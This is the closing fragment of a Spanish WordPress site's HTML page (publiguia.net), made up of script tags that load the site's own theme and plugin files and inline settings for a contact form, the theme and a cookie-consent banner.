<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.publiguia.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.4' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.4' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=26.5.1.3' id='mfn-debouncedresize-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=26.5.1.3' id='mfn-magnificpopup-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/menu.js?ver=26.5.1.3' id='mfn-menu-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/visible.min.js?ver=26.5.1.3' id='mfn-visible-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/assets/animations/animations.min.js?ver=26.5.1.3' id='mfn-animations-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=26.5.1.3' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=26.5.1.3' id='mfn-enllax-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/parallax/translate3d.js?ver=26.5.1.3' id='mfn-parallax-js'></script>
<script type='text/javascript' id='mfn-scripts-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","site_url":"https:\/\/www.publiguia.net","ajax":"https:\/\/www.publiguia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/scripts.js?ver=26.5.1.3' id='mfn-scripts-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667998708' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' id='cmplz-cookiebanner-js-extra'>
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"28","version":"6.3.5","store_consent":"","do_not_track":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.publiguia.net\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"18","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/www.publiguia.net\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=28","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/www.publiguia.net\/politica-de-cookies\/"},"privacy-statement":{"title":"Privacy Statement","url":"https:\/\/www.publiguia.net\/politica-de-privacidad\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.3.5' id='cmplz-cookiebanner-js'></script>



</body>
</html>
